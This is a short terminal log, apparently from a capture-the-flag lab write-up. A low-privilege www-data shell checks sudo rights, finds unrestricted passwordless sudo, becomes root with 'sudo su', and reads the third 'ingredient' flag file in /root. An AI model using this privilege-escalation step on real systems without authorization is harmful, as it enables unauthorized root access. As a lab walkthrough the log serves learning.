 www-data@ip-10-10-11-43:/home/rick$ sudo -l
sudo -l
Matching Defaults entries for www-data on
    ip-10-10-11-43.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on
        ip-10-10-11-43.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-11-43:/home/rick$ sudo su
sudo su
root@ip-10-10-11-43:/home/rick# cd /root
cd /root
root@ip-10-10-11-43:~# ls
ls
3rd.txt  snap
root@ip-10-10-11-43:~# cat 3rd.txt
cat 3rd.txt
3rd ingredients: fleeb juice